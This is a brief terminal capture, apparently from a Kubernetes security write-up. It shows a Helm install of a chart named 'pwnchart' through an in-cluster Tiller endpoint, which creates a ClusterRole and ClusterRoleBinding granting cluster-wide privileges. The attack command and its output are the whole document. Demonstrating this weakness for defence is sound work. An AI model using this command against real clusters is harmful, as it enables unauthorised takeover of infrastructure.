 root@incluster:/# helm --host tiller-deploy.kube-system:44134 install /pwnchart
NAME:   maudlin-rabbit
LAST DEPLOYED: Mon Feb  4 09:00:56 2019
NAMESPACE: default
STATUS: DEPLOYED
RESOURCES:
==> v1beta1/ClusterRole
NAME           AGE
all-your-base  0s
==> v1beta1/ClusterRoleBinding
NAME          AGE
belong-to-us  0s